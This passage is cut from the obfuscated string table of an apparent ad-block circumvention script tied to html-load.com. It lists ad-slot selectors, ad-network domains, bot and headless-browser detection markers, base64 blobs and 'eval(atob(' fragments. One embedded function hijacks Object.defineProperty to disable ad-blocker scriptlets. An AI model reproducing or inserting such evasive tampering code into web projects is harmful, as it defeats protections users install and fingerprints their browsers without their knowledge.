[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','bidswitch.net','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','port2','findWsEnd','toLowerCase','criteo.com','none|<image>|<mask-source>','slimerjs','auto|stable&&both-edges?','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','serviceName','brightness(\x20<number-percentage>\x20)','none|manual|auto','AdThrive_','Exception\x20occurred\x20in\x20hooked\x20function\x20','lijit.com','enter','adshield_apply','[block|inline|x|y]#','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','isElementVisibilityHidden','fetchParams','<position>#','qrscanner.net','reserved1Output','auto|smooth','/iu3','socdm.com','/f.min.js','cancelIdleCallback','_mappings','clickio.com','fonts.googleapis.com','Hex\x20or\x20identifier\x20is\x20expected','<\x27align-content\x27>\x20<\x27justify-content\x27>?','configIndex','auto|<animateable-feature>#','CefSharp','sn-','XMLHttpRequest_response','sussexexpress.co.uk','opera','www.google.com','edg/','data-','nthChildOf','bot','dXl5aw==','modifier','Window_open','no-cors','Too\x20many\x20hex\x20digits','hooking\x20started\x20without\x20preframe\x20hooking','px-cloud.net','gpt-adshield','pub_300x250m','<number>|<percentage>|none','kueezrtb.com','_generateSourcesContent','scroll|fixed|local','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','RegExp_exec','instance','getEntriesByType','enabled','cqw','HyphenMinus\x20is\x20expected','<frequency>|<percentage>','auto|loose|normal|strict|anywhere','domAutomation','cdn.confiant-integrations.net','not_blocking_ads','Analytics.event(','callPhantom','dpi','pub_300x250','urlGenerate','!boolean-group','cache_is_blocking_acceptable_ads','title\x20(english\x20only)','languages','ACK_VISIBLE','AtruleDescriptor','rfihub.com','<mask-layer>#','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','ar-yahoo-v1','[historical-ligatures|no-historical-ligatures]','HTMLVideoElement_poster','running|paused','1nlsdkf','timeZone','adnami.io','Advertisement','[full-width|proportional-width]','reject','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]',';\x20Priority=High','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<combinator>?\x20<complex-selector>','reverse','tag','Invalid\x20protect\x20url\x20prefix:\x20','fill','XXX','idFilter','.source','ins','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','MediaQuery','deg','cqmax','gpt-nextmillenium','pseudo','sourceContentFor','Type','refinery89.com','triggerCount','ittpx-asia.eskimi.com','fxios/','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','eventSampleRatio','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','option\x20domain\x20is\x20invalid','\x20>\x20','[<integer>&&<symbol>]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','HTMLElement_dataset','<number>|<dimension>|<ident>|<ratio>','[class^=\x22div-gpt-ad\x22]',';\x20Expires=','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','insert','rex','createList','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','basename','data-sdk','<\x27flex-grow\x27>','Identifier\x20is\x20expected','auto|none|text|all','stackadapt.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<urange>#','a-mx.com','dvw','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','bad-url-token','MessageEvent_data','isEmpty','cultureg','<combinator>?\x20<complex-real-selector>','.setTargetingForGPTAsync','ADM\x20(','parseInt','media','fraudSensorParams','img_','light|dark|<integer\x20[0,∞]>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','[normal|small-caps]','iab-flexad','__as_new_xhr_data','Range_createContextualFragment','programme.tv','extra','flags','readystatechange','_sourcesContents','not','content-box|border-box|fill-box|stroke-box|view-box','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<line-style>{1,4}','originalLine','<number-percentage>{1,4}&&fill?','advertisement','w2g','_last','https://m1.openfpcdn.io/botd/v','compareByGeneratedPositionsDeflated','<color>','<outline-radius>','`\x20should\x20contain\x20a\x20prelude','<declaration-value>','is_admiral_active','groups','elapsed_time_ms','[contain|none|auto]{1,2}','advertisement__label','as_apply','Function','indexww.com','break-walk','tan(\x20<calc-sum>\x20)','<transform-function>+','_version','[first|last]?\x20baseline','<ray()>|<url>|<basic-shape>','ads-refinery89.adhese.com','Worker','file','Blocked\x20slot\x20define:\x20[','for','num','cesoirtv.com','cookieless-data.com','skip','TypeSelector','Invalid\x20mapping:\x20','ads-twitter.com','/dbm/ad','getOutOfPage','endsWith','[INVENTORY]\x20found\x20visible\x20','gstatic.com','transferSize','.set','slot_element_id','scrollBy','gpt-tdn','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<header','\x27:\x27\x20[before|after|first-line|first-letter]','[none|<custom-ident>]#','marker-end','cdn.flashtalking.com','tokenIndex','Event','<percentage>|<length>|<number>','timesofindia.indiatimes.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','/negotiate/script-set-value','/ivt/detect','pageview','yieldlove.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<keyframe-block>+','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','htlad-','tagan.adlightning.com','isSleipnir','<time>#','none|<position>#','<track-size>+','tagNameFilter','isInRootIframe','[auto|reverse]||<angle>','rotateX(\x20[<angle>|<zero>]\x20)','adingo','window.top.apstag.runtime.callCqWrapper','XMLHttpRequest_open','<angle>|<percentage>','thread-','safeframe.googlesyndication.com','blockAdUnitPath','GeneralEnclosed','RTCEncodedAudioFrame','pw-','webdriver','Block','closest-side|closest-corner|farthest-side|farthest-corner|sides','/\x5cr\x5cn/g','CSSStyleDeclaration_getPropertyValue','cssTargetRegex','status','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','leave','/cou/iframe','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','meta[name=\x22as-tester-handler-added\x22]','expression','gpt-adingo','eval(atob(\x27','space-between|space-around|space-evenly|stretch','localeCompare','static-cdn.spot.im','omid_message_method','equals','<single-animation-play-state>#','nightmare','consumeUntilExclamationMarkOrSemicolon','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','floor','Document_cookie','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','scope','\x22\x20as-key=\x22','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','js-tag.zemanta.com','sent','purpose','stickyadstv.com','normal|bold|<number\x20[1,1000]>','parseContext','<line-width>{1,4}','sparteo.com','admiral','none|in-flow|all','targeting','a-mo.net','anymind','Load\x20stylesheet\x20results:\x20','server','contents|none','DocumentFragment_querySelector','defineSlot','stylesheetUrlsToLoadBeforeHooking','copyScriptElement','<head','\x22\x20is\x20expected','fastclick.net','window.parent.parent.confiant.services().onASTAdLoad','[alternate||[over|under]]|inter-character','reason','sascdn.com','type','onclick','initLogUploadHandler','<\x27inset-inline-start\x27>','</a></span>','none|zoom','admost.com','stpd.cloud','Percentage','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','.get','isArray','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','invalid\x20protect-id\x20prefix:\x20','}-token','halifaxcourier.co.uk','revert','analytics','gpt_','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','economy|exact','consents','is_blocking_acceptable_ads','read-only|read-write|write-only','geniee','isInAdIframe','__isProxy','ds.uncn.jp','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Terminate\x20-\x20memory\x20limit\x20threshold','/health-check','Function\x20name\x20must\x20be\x20`url`','aditude','appendScriptElementAsync','adsinteractive.com','[id*=\x22','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','x-frame-height','do69ll745l27z.cloudfront.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','matchAtrulePrelude','throw','text_ads','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','import','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sourceRoot','auto|from-font|[under||[left|right]]','message','dmtkcw==','Document_querySelectorAll','?as-revalidator=','appendList','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','advertisement-holder','()\x20=>\x20version','!important','terms','collapse|separate','ariaLabel','/gampad/ads','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dsp-service.adtarget.biz','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','(-token','`\x20in\x20`','detections',';\x20Path=','none|<integer>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','__as_rej','as_adblock','publift','map','onmousedown','true|false','localStorage','start|end|center|stretch','article','<attachment>#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','initial','inherit','reserved2Input','https://hbopenbid.pubmatic.com/translator','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','read','request_id','static.doubleclick.net','.gamezop.com','nullable','XMLHttpRequest_statusText','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','ar-v1','YmphM3prZnZxbHRndTVzdzY3OG4=','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','[id^=\x22google_dfp_\x22]','readyState','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','getContext','decodeUrl','https://qa.html-load.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','protectedHeader','<style-condition>|<style-feature>','s0.2mdn.net','[object\x20Reflect]','getFirstListNode','autoRecovery','Text','data-owner','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','navigator.mimeTypes\x20is\x20undefined','as_skip','ads-partners.coupang.com','isVisibleContent','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','Document_referrer','<length>','auto|none|<dashed-ident>|<scroll()>|<view()>','config','domain\x20switch:\x20ignore','Element_ariaLabel','CSSStyleSheet','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','bliink.io','as_domain','charCode','sharethrough.com','opts','gpt-minutemedia','intersectionRatio','else','tail','serif|sans-serif|cursive|fantasy|monospace','nextNonWsCode','label','dataset','from','none|left|right|both|inline-start|inline-end','inside|outside','urlParse','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','input','No\x20element\x20indexed\x20by\x20','ownKeys','text-ad-links','normal|<percentage>','<color>&&<color-stop-angle>?','navigator.plugins.length\x20is\x20undefined','ad_unit_path','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','nextCharCode','_ad','auto|<custom-ident>','<media-in-parens>\x20[and\x20<media-in-parens>]+','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<box>#','loading','DOMParser','HTMLAnchorElement_host','api.adiostech.com','a2Zwdg==','setPAAPIConfigForGPT','flip-block||flip-inline||flip-start','read-only|read-write|read-write-plaintext-only','hasOwnProperty','window.parent._df.t','checkAtruleName','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','none|auto|<percentage>','visible|hidden','dppx','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','auto|grayscale','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','onClickAutoRecovery','columns','15224ocNySK','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','adthrive-','cmd','wpsstaticieplsg.b-cdn.net','jump-start|jump-end|jump-none|jump-both|start|end','__hooked_preframe','requestIdleCallback','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','invalid\x20url\x20(anchor\x20href\x20set):\x20','_serializeMappings','Forward\x20report\x20url\x20to\x20engineers','matched','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','check','https://img-load.com','requestNonPersonalizedAds','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','ACK','none|<shadow-t>#','mimeTypesConsistent','.end','flow|flow-root|table|flex|grid|ruby','pos','custom','caption|icon|menu|message-box|small-caption|status-bar','size','the-ozone-project.com','contentsfeed.com','checkStructure','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','auto|start|end|left|right|center|justify','im-apps.net','auto|touch','ayads.co','https://static.criteo.net/js/ld/publishertag.prebid.js','lines','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','blocking_ads','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','ads-','comment-token','parseCustomProperty','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','border','adtelligent.com','osano-','String','<div\x20class=\x22CAN_ad\x22>','_asClickListeners','`\x20for\x20','getWriter','richaudience.com','ads_','brave','<\x27margin-top\x27>','as_version','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','adnxs.net','supplierId','adthrive','__lastWatirAlert','//#\x20sourceURL=rtb_adm.js','/detect/script-block/script-blocked-checker','https://cmp.myhomebook.de','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','when','_phantom','lngtdv.com','adUnitPath','fminer','auto|both|start|end|maximum|clear','performance','left|right|none|inline-start|inline-end','lexer','canvas','Function_toString','hasAttribute','productSub','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','generated','none|<url>','Wrong\x20node\x20type\x20`','secure','as_','ChromeDriverw','abs(\x20<calc-sum>\x20)','auto|<integer>{1,3}','option\x20expires\x20is\x20invalid','Element_querySelector','Rule','[<length-percentage>|auto]{1,2}|cover|contain','<media-query-list>','return\x20this','sepia(\x20<number-percentage>\x20)','<paint>','clamp(\x20<calc-sum>#{3}\x20)','ZGdnbg==','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<generic>','onetrust.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','EOF-token','webkit','always|auto|avoid','append','event_sample_ratio','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','getStorageUpdates','exportSnapshot','sources','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','channel','getReader','kargo.com','XMLHttpRequest_send','sn_ad_label_','Document_URL','about:srcdoc','0|1','unrulymedia.com','j7p.jp','additionalAdsBait','stroke','auto|balance','<\x27max-width\x27>','startOffset','string-token','https://c.amazon-adsystem.com/aax2/apstag.js','default|menu|tooltip|sheet|none','writeln','textContent','aXRoYw==','_sorted','<display-outside>?&&[flow|flow-root]?&&list-item','createAuctionNonce','gpt-enliple','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','\x22],[class*=\x22','throw\x20new\x20Error();','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Window','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','object','})()','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','HTMLAnchorElement_hostname','logs-partners.coupang.com','webdriverio','/sodar/sodar2','[auto|block|swap|fallback|optional]','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','setAttribute','__webdriver_script_fn','rotateZ(\x20[<angle>|<zero>]\x20)','<html><head></head><body></body></html>','webkitTemporaryStorage','/npm-monitoring','arguments','link[rel=\x22stylesheet\x22][href*=\x22','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText',';\x20Domain=','is_brave','Generic','credentials','lax','__fr','invert(\x20<number-percentage>\x20)','adfarm1.adition.com','protectUrlContext','eval','Blocked\x20interstial\x20slot\x20define:','cache','https://prebid.trustedstack.com/rtb/trustedstack','block|inline|x|y','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','auto|<svg-length>','windowExternal','Unknown\x20type','ancestorOrigins','listenerId','none|forwards|backwards|both','data-ad-width','Terminate\x20-\x20IVT\x20blocked','WebGLRenderingContext\x20is\x20null','directives',',\x20scrollY:\x20','cmVzZXJ2ZWQxSW5wdXQ=','Module','cache_adblock_circumvent_score','cos(\x20<calc-sum>\x20)','auto|<length>','HTMLTableCellElement','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27inset-block\x27>','<number>|left|center|right|leftwards|rightwards','<html','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','CSSStyleDeclaration','rad','<single-transition>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','insertData','HTMLAnchorElement_origin','deep','ltr|rtl','ACK_INVISIBLE','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','adma','opacity(\x20[<number-percentage>]\x20)','__gpp\x20not\x20found\x20within\x20timeout','matchAll','bad-string-token','scanNumber','host','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','powerad.ai','chrome','snigel','strict','[auto|<length-percentage>]{1,2}','normal|light|dark|<palette-identifier>','unprotect','Semicolon\x20or\x20block\x20is\x20expected','ZndiaA==','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<string>|<image>|<custom-ident>','_prototype','pointer-events','JlhEX1FPaE1ybHRwUjFjNHpHClk=','translateY(\x20<length-percentage>\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','port','parentNode','[data-ad-slot]','auto|<string>','<\x27opacity\x27>','country','kargo-','escape','issue','<\x27max-height\x27>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','trackad.cz','getAtrule','lvi','serverbid.com','../','Terminate\x20-\x20non-auto-recovery','cookielaw.org','aWQ=','<length-percentage>{1,2}','<\x27margin-block-end\x27>','external','catch','__nightmare','Operator','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Document','navigator.webdriver\x20is\x20undefined','errorTrace\x20signal\x20unexpected\x20behaviour','unsortedForEach','knowt.com','https://consent.cesoirtv.com','walk','sort','<\x27border-bottom-right-radius\x27>','signal','content|fixed','SharedWorker','<\x27align-items\x27>\x20<\x27justify-items\x27>?','browserKind','[restore-rejections]\x20handleQueued\x20script_onerror','SyntaxMatchError','()\x20{\x20[native\x20code]\x20}','origin','<\x27inset\x27>','1.9.1','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','adsafeprotected.com','_as_injected_functions','<font-weight-absolute>|bolder|lighter','MSG_SYN','<number\x20[1,∞]>','defaultView','css','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','consumeUntilBalanceEnd','prototype','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','MessageEvent_origin','[Bot]\x20bot\x20UA\x20detected,\x20ua=','invalid\x20protect-id\x20length:\x20','<shape-box>|fill-box|stroke-box|view-box','\x20requestBids.before\x20hook:\x20','<family-name>#','textAd','Failed\x20to\x20detect\x20gpt\x20fetch','rel','yellowblue.io','getConsentMetadata','scripts','HTMLSourceElement_src','Keyword','/ssvast_track/v2','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<percentage>','https://html-load.com','window.external\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','SYN_URG','$cdc_asdjflasutopfhvcZLmcfl_','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[<bg-layer>\x20,]*\x20<final-bg-layer>','.umogames.com','Element_getElementsByClassName','gpt-funke','#as_domain','MatchOnceBuffer','pn.ybp.yahoo.com','href','adapi.inlcorp.com','cpmstar.com','sidead','[<length-percentage>|<number>|auto]{1,4}','gw.geoedge.be','<any-value>','themoneytizer.com','no\x20purpose\x201\x20consent','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','isVisibleNode','parseSourceMapInput','setSourceContent','esp.rtbhouse.com','descriptors','Number\x20sign\x20is\x20not\x20allowed','shouldRecover\x20evaluation\x20error:','https://fb.content-loader.com','as_json_modifier','ClassSelector','sqrt(\x20<calc-sum>\x20)','explicit','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','AtrulePrelude','rlcdn.com','larger|smaller','webkitPersistentStorage','<bg-clip>#','__as_is_ready_state_change_loading','decodeValues','https://consent.yorkshirepost.co.uk','normal|auto|<position>','Notification','sendBeacon','edgios','selectorsToForceProtect','rule','__webdriverFunc','__esModule','use','__gpp','MatchGraph','d15kdpgjg3unno.cloudfront.net','container','fetch:\x20','nextState','WebKitMediaKeys','as_inventory_frame_listener_adder','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','none|[fill|fill-opacity|stroke|stroke-opacity]#','Node_baseURI','src','isDelim','_sources','cdn.optimizely.com','<!--','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','auth','279srCOeD','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','-moz-calc(','visit','className','HTML','abc','<mf-plain>|<mf-boolean>|<mf-range>','is_ads_blocked','_as_prehooked_functions','none|path(\x20<string>\x20)','cs.lkqd.net','adroll.com','getGPPData','jizsl_','mismatchOffset','[none|<dashed-ident>]#','DateTimeFormat','getParameter','remove','[-token','rng','normal|[fill||stroke||markers]','leboncoin.fr','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','acos(\x20<calc-s